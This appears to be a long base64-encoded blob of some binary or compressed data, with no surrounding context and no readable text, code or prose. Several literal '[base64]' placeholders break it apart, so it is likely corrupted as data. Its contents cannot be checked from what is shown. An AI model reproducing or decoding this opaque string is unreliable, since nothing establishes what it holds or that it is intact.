pLdVTu62l0tH7RFznwMloJdAohAWKf0FjqBiD9cS2zQg6CtVlCQkXNBoBv5gcTAO4y1gi7kDB9B1SA1DpFtIeC51rikRnYt271t2SX41f5Zyco11jTTueuEverUQ23kWZ2Dzs2d2Qvth0LUFkOASZlsT/1kzGKgXORcAcbUsnPQljSs2rXd29g6UP8DMNbYmtak5FVRnFdsQN5pnVu6qVtmgNbztFx6Pd1d1QJC6rf6Q6QUA6t9MlwuzNHN2L/EHcsgDVki/aEJpV71xYAeqFXThVgpkMxU4r1qbV8qzVnQ1dkoClN/Ddq3zSBg0BYrhcTXLUdteU5gWALbJUdxlMm7NNbIZMPeXd+0PdDuMVYFiIJpja1hhSXOveCvBWFe3VDIDdprMJ/1dQUu4IHh6hvY3F4dwSfv7djPoEg3+UUDeAYKpl5gqFXa/doXfF2f5dUe3rn8rc4QlEDsNM+gfYIxNdr2fM/DRBLuk1Y7gGBwlV0MuOJptQMuNtYvpl7u2TJgCONoW97g5dX/5ClZbBgHNnbjEO6WH95bQZzjoFVhhPS3VxxcGrUnwtlCyhhfGs4MVV04i9wrjdsGL15kRm5kR37koXXOHnhkX3VSCXhkL6ZV2I1JPXhkPahSnq3LEBTlviwGCeDJxsFkCbBSMZ3iBF6CS2bkLfbiWXbkbdhPXO5ZTIYC5MRkX/5lO4ACDshTy3yCRrYwR+bDRUZOZGbk2CpjRhZFaF7kJ2hHDgDmXx4HbHhkKZCCFdgGdRCUEXBkDHi0hLTY5BLVfyC4QdZF3gxDTgo14JlkDOBlKLhie8bner5iCeA+EgCGZ1CAAQgHf3hdgg6HJdDne8YAAzjancNnheYAdDDa/5jkvTKu533GAGi00qvRxuqEorq8TieVgoXOZ6GFZS++Z1pWaYwuaYhuaXzuYTjlPXRQaIgOZpuGaZ026Xy+UHTAUynQ5yWYB3rO53m46HseamNuaW1eantuaoUWRW8p6Yzm6areZ0NQAJt+Arbo6jiogG6waQnQG/[base64]/AwjZPfJgbHDu0LR20NP20FhwLZdcR4lG3mvnCe1PCuPUenhVo8PTbGPuzYamyc7gFD+O26ljDUDpYR34YVgPF71ma1AO8O34ZuULM4GIfYloI4uAbUZocRAIlruIYnEFjUzgRz0SrDOIyzVowHAIAIYKQJ2L/2dm/MSKtePF/0bXH//oaCHgCGld3vNGduu37zOGdoh65Vin5BmOQ9ObdfEYwiCAfBzQ5BYJDzNzdtQidtDKhtm72zcCjjNJeAYthPKHZz/i5Y9QToVDJXEpTzHsZTqVXxO9WDNE+lNxfFUUdz0q69Q09zmIqDzx71tdMe8E7za6gAyk5zYkhzc8j1N6+CwcBeeULnB0hvQBZzQn5nymHV9QKeZ1h1KOB1Z492w27QO3/ZA+9ZTm9w0Q1Bj4xwJd5xaUd0q7XZ1ov0m4zJvta5W+fvy23MczQEObcjL8vtL2v2N5f3FdfauWlt/k6ee4+CNMeGaAh3OedqtoizN2eLaYIGa3hySjdsdRiF/+UmeP4Ghayy8hx4xRCQTbxThQiQF4LD0cuoBbf+0cUVQ0QGntb2hmeHApbPdZY3bJhv+Zd3eZq/+VxP9PhVbAa29l+FSXSw+Zk38Ab3844uvb6EPSlg+ZqPefYt8F8Zx7/260jXXSpW9aY37CIWx6YV9axvaAuGm0HP+nMl5jydG8p2+rAVepc3BHiY+SIwhJXHebbPemLwBmvwbruXAGLg9bu3eygoh2UwbMAvfChAhSygkXQJ3MTQco+PF8mwhMM1dsqwYecw8yN7AqYnfNLefM7/fJvX+UX3VXLcZJ8//ey0ec4HZRA0eqQX5fva/JhneQzg6772azrZ3Sgvgv/Ol/OYt3lvQIdy7LJBV32WP3s81Xzjx4B8v0wJ2HywVX6nN4RZZ3pmoOvZ733Qj/kn+CIWGQFol33VH/+YL4JlEAfg337td3lQIIwDqgM16CoYXjFR3YIvZ2/MYGeNZecwB4h/AgcSLGjw4EFgCoFNa0iO3DM9EgcMiBLFgAEpULxt7Mjx40ZvErpI2QYMncRz4YqdUxnuZbFwA/SgU0hSgpSVxXby7OnzZziNIEX6RFQMESJDSpciMpB0abEoQz32oKlQihQJUDxy9eY1pNevH0Hq0clyZ4+pUrAVw8b2bVu3RdS2resW7lu3hrDtNcS1hyEJQ6UYWiIWCjPBUxf/h4QihdmwUaNGjGIGtuvlsBsxiJOWivHhShJQZRKUJUyYNbgK5KDVoIGbVh0AAFAFBwwYK1Y4beH0zwZBG7w5TRBYfAvC5MqX/1vIkCE5dBAnUryIMWxYnCVPSgx37qy/leH96RmAzqSULoqxY99m9id8nyvXh5Xy01AxQ0/182eaf4AUGLA3IIEFGlggeNiEw5YUA66A310RvkVgD3nhdVdffPFlyDbsMeMXez1UQJ833RyomTjMcLMMiy2uuMwBJxaIwTsJfEBISBJIwEgmmWjhiislEHEBF5dcghouqhVQAC2uNdBKKwA8YBsYrOg2QW8CARdEEAghxxyYYQLT/[base64]/pQTTUXVzv7bBhJrsZak69ZG2Vttt2WWx6l6AZmLXmQ+3ZC504jnboUVURRDz0UoZHDO2PXt1f4Cu7N4IM7JoXEgRL8r0/oEP44vv3CN6jBhCaaFMCFQ745L1ihMXHFlOoUZzHhRSGB5oFyzJOpmhuAKaJLpeX6yQqME00P6iyhx8pRVDDX4E9UMDvkFSwDxeBSjPANzrh+Q8jmhHzQNPVOlwB1CZkA+ULU3XdvfbLhE4G1kc2Wf76Rl2RxGrRfg92kk2NfC8Bs/wAAN/5vO8f/kEPP1F2dAXqgOV4UjhdTIJwBCXdAzU3hcIl7U0xItzjG+USAj1vg5CpnFIQl7F07AcbmDlgSiunhXS/5jgSLMZNnmOQJj8LXFAZ3QHTApS7bkCFHYqfDOBQBh7xYQe66UATBwDBwU6iA7yqgRAEJDgqNGNHmMGArcWSFEAd4h64AEbQPjOEDmdhRJgihhag17XsBcFoZh6VGnzVtfERYxBvdSIRLOKtZV7OasohgtT1S7RJzVF9qcLGaaNWhNU1CwD8aIJAQhCB/jhyXMOSWLomsqyJPMCABY+iNA8ZwgQn8JBQmRkJDzClO44EJnb6TyphQED5SmEInCSiByRki/yIT6wFJMMALjWEOLQaMJS/[base64]/ywAlLCejhlntDHjp/2c1teHAnr4ThLyc21Kwsc5nd1GQnw7rJBXJyCnhpiyFw2slNisgQSP98q+/iSkClKlWqa+1kESowmcmMgBkqKMcyAhrQTAJLBc4rByC+AYh5JjaxBHWsrj7wz1str7KBDWhgAzuZpiV0oZ4Nw0K5sAh7dhFo9qye04ggJPKhRjWuXRItPipSkiayFW5AKW4HYq5z0Y2S1VkTBjAAS0xOoQelfIk/ngDL5fICGOGRyHm2kZ5tcjOWqjsqTwwhL6mGc6bhZG5YYfmMo3gQCssdLnHRe971rpe4OQ0rL4oQlwzpAbyw7EFc4apf7p7XveG9r0AD+g1bVfZW5RAHQC9rszL8sxy4cvA3IBzhMTi4HF2U8D/LgDPB2iygUFtfGGIA2hCTOAtv1Of/aa2n2jiSD5BKkpZsE/mkgtwvtzbe30rRtC7rBNCuUwgUUCUS0/PqQQHDPTKS2QvLgfkpXk3dht66YN6vKrnKVoalAShXDANc+b9dZq8EitAF6i73CXxJSg/IvN5xwHUEUZhMBQQ75S+zNxWCfXBiJYtYyZaBwwA1MIMhXI4Kf2MME86nPhOt6HqWY4u4mh4RshCDNUx6DXVYg2pikAULwDFqLC4S+1rrNdg6qVpQgtI/HnA/s4HhH63+RylsnFuVNqS3lVQTRorQ3pEIt5s+noI/gNFl/g5XcjwxwBOEaF8vJ5nOVoYCU/DzjF87G5ZCfMLEWjoAuPiFvVRdigLZ/ytOJAY0zgGNgmCXoVxnizPMhECwYr+xT0QjOsICrrBkP2BhetNbogHoNPfkeLWEqi99FiCCBS6BadXUoQ64aLilY3CJhINYNbh4A2tYg4BDik1+USJb2agEh1gTpBayxi2OzxQdl/I43NWeAgbCccOXw9IbBBM2zXNeZQkgyigC/HIRivC5bUQkCgfbS374osJxPAOXSlbAUqJwZXUMQMEcvjoheg1LDLi7B6lghjgCyo3mNTrRYzjjBwLwjqflc9Bln96/4x5wgfuxClmw+/rW94UQL9zSaxBFHURByEtrOgYxaHjD31BIxNfB8Iavw/s2/prJm9rjtJFS2eCg+f/bkNwK/7ACt9wmEDE8ABMPODncIqmQlfrPt+wyQBR4AYHhzr72sLT97K0dDl3HMPdTyD0GZi/73x/wmT65IQSGj3viL9/3zl9u7oc/xCfkzX9QR0qinvD8KTzBf0Yn5U4oZ4goPGMcUF6Cevp7Xt/zfPwGgIfsh3977l99BH0uh/0bUQYHj6ARAC0HN4xAAAIUNwjaPOVTF0EN98zdAr5AADxg2r3A+PgREVSBKawP3p1GDOzdGnxB3/ldwwGe4r0BCRbAG+QACpJgwzEB4mEcCr7gG2RAw8kgCm5cCFQLDjJSK4RAbMQG/dCPqgXh6T3AA7hABxzBcmDCPyAh6o3/y27xT/+43ksZADrMX/JdofwlnxXuFAZ4gNBNzB7ogQGEgwFkkhZCABQowOIUwRnGHxa+oRtmYQypR94Q3R5EgVJkWey0S3/oWu0N3x6whaY8AzrkjRBJwB8ynyIuH/HxggJYRAUYwAHcngEJXw8I1v253aABAmI1mid2IidGmL5pEb2tXQBIoMBJ4AuoIhGsIsJlYBZ8gabJYgd6oAdi2qWB4BuIAgmeIGu84AvSAjCO4Am+IALkwDG+4OJlAArSwsbBjzNCIwIk4z+gQDWiQBNkozY2wT/Eghd4oxKggBJ4QTgu4T/8wBIyoUAoYRMqR8rRDcthRA8snzcI0QN5/[base64]/oAXoMAPoMARoKM6tmPcSBKa2A2PoYFHQgAEkEAExQkiXmHyDSRPlU4xIaLsGabsIaagGAVjEp83eCEaSEwYWkwxPP/DRlLmHihFUxiCRKZmu/CYptQeR2amazKmGzIfY9YmL0hADzwiEqFbFHwdCXTD1ZXD/[base64]/bAM+xBljlFtCUKh7joZA4Af6gmkFqERcDeHlAmjxrpkdami87/HiXgxD9IDDyMwyO6GZUK1gDUn/[base64]/J1IeL0AAlEKbQqAJXy5ghcqZVeXZ91Qxl0gyZ26ZieKbu2ayuyqxuxIlC+Ine6/2ksYqCcamcMVMEXxCKf9ivAbqC/3mu/3isVfAEVUIEgCMJYkqWOSOqkTmqjRizFcgAGWCzFTuxocEAlWGoloMLHVoLIimwTvMKnduM/fCNd/gOpHoQYTOhBrKpA/MIvRMA/1CzqPSH/[base64]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[base64]/5rCSP+ZJW07/[base64]/dlbX70S0pcFPlI/wEwkpKcpFyKIhRk1I1JkPGkk0ha0slc5jOiZGUIQ7OlCoIQhKtkJWwwUBvfOWQ3vXncDJfAAXPIDqh2SkjGgKImooYOIjU80P+lCAIP+8TDO8xpjkCqeZDmPWEb22AGWSBlCLI8AaqHamIV/xGW7UShd9FIEigkAApzbLMhD0leJZiiACRdAxSgQMUrSBWPUIDCjOZzCBD0I4OTnARP/ugngbLwE39UAGgHCQAKapXQLfjEBg3V1a60dpQbveV+oWXK/QCo0RvZpaPAwGR2Gmi3JZ1LpCWF0mxPipmU1qs1+8JX4lIjwpm+ZjZFuA4wntEm3/XEHDlt3Jg6d6dctc6I5IlipJB6oOUdhKjVXOoS9+Qm2q0OTsUwizqyWhkpmEOKrcOiyy71u2dAr61S7IM0QcGQHkRDAcCAKjk5AgQIAKEPCUFFKtT/kYpxjIBEToyCfBIygvGYKj+GFYMM+KmqHwAUTxnhCApaEgGF/mMCH/5HZhv60PhF9ChI+axGJZmjb6V2KFlFxrh6kMkGNiakDyRp5tiF0sAVzjX70um/[base64]/yeElJM77nFl/jY40chUNbgRGONyw0okT242EgAGWVxoUH8Ao3GYu+lQCRLlzP1DDxOBzwxpp00MFAEUS0AGeUdb6Ev1cnUZG3OZIRK6eNQUIrkzhxSk2idtmMM+UJwu8bD4KIcs4dDxUJMEnAjFnXURAlK8KUKQaA5QXFo5B4C4z/R6gGukApy9Q8j0/uFg+IiKsITtVDtHkBI7qqQKoFYER9KQvgewT7NBMeSqWY2XHtFlbXiRG7h2pdpc65rXvfY1bHXspH9IKTP/8AxnpE64f/g2Xw9rXG12s7jdIGPaTampHSbuD93wGT5yikw04PSP0c2QGLU7szYwMJGeRP8BHT0QH3l4KW/ilGcb6hAPrgaQxTFLgO0HCp3J2nkQDjRnhokKeBY3tuUFEAJPas6zmqiYEIcrMeJelIC401SybXiFI11kuBMHoIBxfHzi/5gPH8pKEVKlfOVA4CdKxHAEO7oCTlGQQRM4IoPeu8AnD1BFBJafc/jtnLMFHODaKjn0Wu9KgTPW9a6Vbjdfh/QfI/VJ6Nz19KpL05Qc+DVWhRKcsDgk2ykki2y6PhsMcMQQxEguMwcCDCcGSht64P/0RE/k7iEGYGVWRmZKJso6hiASglB6YhuQqGTiAVKKSndcZt6y6UBWIFLUwSfY6SA8UJkkD04IgRB6B208UFb/okispO53UmEB8M/uEkIBXKjwiCiurkh5OEICkgcIdCfRIuUiLqKgDkKM+EA+MIL2OoUjyiA/fG/[base64]/[base64]/[base64]/SAfIGYo784a0OZTyiaAgFbnWuqay+Uqx+Z7ocTGZWRwEOELwgEFJyJ1J+cUIK71C0YXlw8YvSBInY6UDG4boQIhkwZhvwJL3WMjwrAU/0oAKjqPOeCAJUxs62Q4m0UTi7kSMAq4u6iJ5kj8ESyxoSIgp9L1VkYAA+QhyoII9wIo9QpTAD6SdqYQsmYAu2IAgYsydUrehOzNbicDIxyTIZ6B8aqEPt5h8awydIZADQAR1I7x+Qwdj/[base64]/gEx/8EKHpQTGHNiHmogK1RT5ZAyO/Xodo1ceGUpyOEJpsEACi1EqWxdNKM2rw4DUAEDKsEOyPMV+Io8TaMSxm7fWrJ4XOZG7YSoNrErp1IbKJEZsIhN0UM3nSh3KhAUC8/Lam8nw2gV/1eHOMsKqmARUr5Tm2awFqPz8BYgZw5CebaDEJzyIL6zTszMH7BTy2BHdzaOJQ/O8tJzGtPELSGuDN5zWeVqAcjIZhQgLlUgFVJBF/MTP0ulLwOEUQ8LVVDlAQRzUTstVSBkkICiFio1xDS2Uv/hsqzmoRxzUzOUbsYlRZEhRdNJOZbgERECtngsM0KFOJZAHZgBGF4BA17BDnQ2Z2HDHPqAEkEhrF7mV7+jeLzxT+0E4xQNWfEv4oZQCr4SStEjB7Fo29wSAnqSJ5GTqAZlOTNwdYzSJ8DMSrcjFaOhKbphAYrxIM4WTsZhqKoqTSwOvvIqwNTLZJBEHaSAPIkoPf/J0iEq5Szj9D3jyh+KA86CsGZe4ZzAq4v+4ZwmZHtkT1CjMCGMJkAIq/dc7gGOoCcYNVFB1yfy4Bd4IiE4wQr+AXU5gaG2oGN9YmLc5/k0dSg6lTK3QUMtsyeeYI6eQQowLj0iAzKIDVYNN0udCHIyYXKYQVZn9YNe4WeFtWW0oQ+IVjnCik5cZgGOELvqpNrE8+GAQADRYwVAoQh6QB0MDiHINl6Pcyf/YV+L8x8a4QCzVTl7AgSjkxaf0xansxkX4CxZBwThBIAD1aqGCksNgBmM19ocomagS2PiQU2vYT2VKL2AIOzG4QmQCAPuVvbSC3KzLIDPyb+Awoz6A3v/sIdQU3g/8sj3XpgL5VFRewLnSlfEGEpjP3ZCkCF2C0kgZzeBOhVlE+KjUrYnzIUjooFg0CMKzAtvtOQVatPgEuIV+uiIVaMSukQkmYEj4qFGi4c1fUhPXmdp/WEJRDE3KxATHaIMIm5pf0K8Wg9JNvgZVdFfm5QHVVG6LMZrewncmMcnfHFskfLwfIZUnPJADCB5qtMfasplhsctpTQZ27Zx4+0r7TQT9EyteiCTgQK8dIeINo6EfcK/gJByfcaQSZnk+LMnPFdURCU//qmVj6BzeyJicwL5FBQoTPd0R+xjbQAJGqqHde6HKfMfYreIUVaZewIyOGIFUGHb9MBu/[base64]//[base64]/Rra04oFwhYoMLuCk0+GI4+12bScsclxWNiCC8I1p7ArQpEFi7DGOIKjn/wUt7gg+iy5CXsGfckXJH/J8GtcT/L9dz8+gwRSwI5KHF/+ETfOITggAJPKEnfvsffAFXEiEhTAC4YZepU7QYm3pJHIMjzCGu0WMJKgEVzAvdZtQ8pVvD+0BKgSGLKWgFHsibvFhQHg5HH7BkuNghCAGpDiIagNNrAzd5Yk8CWDHLvMzNWvF93TS+mjO6lgi+XUel0xQVlpI8CBkoxGKDX2EbDqCtFruIqOllxjRao/W0uWsYi6c5ixN2EoIAG4p6M2bDiVB3+sBnaI9TSKUvf+IIWCIheHkLbMAGgoDVfbvGE8ITghkoZB3WZTzGc+UYfOAfuODHJ4QMitsn7gYUjLcPMsGJCKESNKO2hJUQ+kDKvZg8/9MpNTyIEfsgyQ9CHV7GZawXPg7NO9SZdawZK/0BrMJqauEjit6Yrxc9UjKmNa9ovhUbvi8mJd98sfFaRl5P8JYIpJcn0VH7uSL8wgn7kx33PL/[base64]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